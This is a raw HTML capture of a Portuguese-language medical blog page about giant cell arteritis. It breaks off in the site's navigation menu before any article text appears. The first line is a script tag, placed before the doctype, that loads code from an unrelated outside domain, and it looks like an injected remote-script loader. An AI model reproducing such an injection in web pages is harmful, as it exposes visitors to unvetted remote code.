

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/
body_size: 22473
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://medicinadiaadia.com.br/wp-content/litespeed/css/ee73086d51c521602b45e4312505e083.css?ver=7adfe" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Conheça a Arterite de Células Gigantes - Medicina dia a dia</title><meta name="description" content="Saiba mais sobre a Arterite de Células Gigantes, doença que pode provocar cegueira e acidente vascular encefálico quando não tratada precocemente." /><link rel="canonical" href="https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Conheça a Arterite de Células Gigantes - Medicina dia a dia" /><meta property="og:description" content="Saiba mais sobre a Arterite de Células Gigantes, doença que pode provocar cegueira e acidente vascular encefálico quando não tratada precocemente." /><meta property="og:url" content="https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/" /><meta property="og:site_name" content="Medicina dia a dia" /><meta property="article:published_time" content="2019-05-23T08:33:41+00:00" /><meta property="article:modified_time" content="2020-05-13T21:42:13+00:00" /><meta property="og:image" content="https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque.jpg" /><meta property="og:image:width" content="423" /><meta property="og:image:height" content="502" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="IEFAP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://medicinadiaadia.com.br/wp-content/uploads/2019/02/Pessoa-física-ou-jurídica-qual-a-melhor-opção-para-médicos.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="IEFAP" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="6 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/","url":"https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/","name":"Conheça a Arterite de Células Gigantes - Medicina dia a dia","isPartOf":{"@id":"https://medicinadiaadia.com.br/#website"},"primaryImageOfPage":{"@id":"https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#primaryimage"},"image":{"@id":"https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#primaryimage"},"thumbnailUrl":"https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque.jpg","datePublished":"2019-05-23T08:33:41+00:00","dateModified":"2020-05-13T21:42:13+00:00","author":{"@id":"https://medicinadiaadia.com.br/#/schema/person/c00c52d418d9ff06cbf96169c49d2ccd"},"description":"Saiba mais sobre a Arterite de Células Gigantes, doença que pode provocar cegueira e acidente vascular encefálico quando não tratada precocemente.","breadcrumb":{"@id":"https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#primaryimage","url":"https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque.jpg","contentUrl":"https://medicinadiaadia.com.br/wp-content/uploads/2019/05/arterite-de-células-gigantes-destaque.jpg","width":423,"height":502},{"@type":"BreadcrumbList","@id":"https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medicinadiaadia.com.br/"},{"@type":"ListItem","position":2,"name":"Conheça a Arterite de Células Gigantes"}]},{"@type":"WebSite","@id":"https://medicinadiaadia.com.br/#website","url":"https://medicinadiaadia.com.br/","name":"Medicina dia a dia","description":"No Blog Medicina Dia a Dia você, médico, estará participando de um grupo seleto de profissionais e ainda terá acesso a diversos conteúdos exclusivos e que realmente farão a diferença na sua atualização contínua e profissional!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medicinadiaadia.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://medicinadiaadia.com.br/#/schema/person/c00c52d418d9ff06cbf96169c49d2ccd","name":"IEFAP","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medicinadiaadia.com.br/#/schema/person/image/","url":"https://medicinadiaadia.com.br/wp-content/litespeed/avatar/05b737b2f7b1dcf75ffa75ebc0d74200.jpg?ver=1769072561","contentUrl":"https://medicinadiaadia.com.br/wp-content/litespeed/avatar/05b737b2f7b1dcf75ffa75ebc0d74200.jpg?ver=1769072561","caption":"IEFAP"},"url":"https://medicinadiaadia.com.br/author/iefap/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Feed para Medicina dia a dia &raquo;" href="https://medicinadiaadia.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medicina dia a dia &raquo;" href="https://medicinadiaadia.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medicina dia a dia &raquo; Conheça a Arterite de Células Gigantes" href="https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/feed/" />
<script id="medic-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='global-styles-inline-css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script type="litespeed/javascript" data-src='https://medicinadiaadia.com.br/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://medicinadiaadia.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://medicinadiaadia.com.br/wp-json/wp/v2/posts/3048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicinadiaadia.com.br/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medicinadiaadia.com.br/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.2" /><link rel='shortlink' href='https://medicinadiaadia.com.br/?p=3048' /><link rel="alternate" type="application/json+oembed" href="https://medicinadiaadia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicinadiaadia.com.br%2Fconheca-a-arterite-de-celulas-gigantes%2F" /><link rel="alternate" type="text/xml+oembed" href="https://medicinadiaadia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicinadiaadia.com.br%2Fconheca-a-arterite-de-celulas-gigantes%2F&#038;format=xml" /><meta name="description" content="Saiba mais sobre a Arterite de Células Gigantes, doença que pode provocar cegueira e acidente vascular encefálico quando não tratada precocemente."><meta name="generator" content="Elementor 3.15.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1081920265591367',url)</script> <script type="litespeed/javascript">fbq('init','1081920265591367',{},{"agent":"wordpress-6.2.2-3.0.13"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1081920265591367&ev=PageView&noscript=1" />
</noscript>
 <script data-ad-client="ca-pub-5023954214509222" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head><body class="post-template-default single single-post postid-3048 single-format-standard elementor-default elementor-kit-4269 aa-prefix-medic- elementor-page-4347"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a><div data-elementor-type="header" data-elementor-id="4351" class="elementor elementor-4351 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-5b688d9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b688d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a8965a elementor-hidden-mobile" data-id="6a8965a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-41bdb4e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="41bdb4e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Fique por dentro das últimas noticias sobre medicina</div></div></div><div class="elementor-element elementor-element-d7698ff elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d7698ff" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="#news">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Newsletter</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8892211 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8892211" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-357d0f4" data-id="357d0f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5cca2bc elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cca2bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd49bb4" data-id="cd49bb4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0e19813 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0e19813" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://medicinadiaadia.com.br">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="376" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-1024x481.png" class="attachment-large size-large wp-image-2495" alt="" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-1024x481.png 1024w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-300x141.png 300w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-768x361.png 768w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-260x122.png 260w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-50x23.png 50w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-150x70.png 150w" data-sizes="(max-width: 800px) 100vw, 800px" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5e9aee" data-id="b5e9aee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8d352a6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d352a6" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-8d352a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="#" class="elementor-item elementor-item-anchor">Especialidades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3064"><a href="https://medicinadiaadia.com.br/cardiologia/" class="elementor-sub-item">Cardiologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://medicinadiaadia.com.br/endocrinologia/" class="elementor-sub-item">Endocrinologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://medicinadiaadia.com.br/neurologia/" class="elementor-sub-item">Neurologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://medicinadiaadia.com.br/nutrologia/" class="elementor-sub-item">Nutrologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3074"><a href="https://medicinadiaadia.com.br/reumatologia/" class="elementor-sub-item">Reumatologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3073"><a href="https://medicinadiaadia.com.br/psiquiatria/" class="elementor-sub-item">Psiquiatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://medicinadiaadia.com.br/psiquiatria-infantil/" class="elementor-sub-item">Psiquiatria Infantil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://medicinadiaadia.com.br/pediatria/" class="elementor-sub-item">Pediatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a 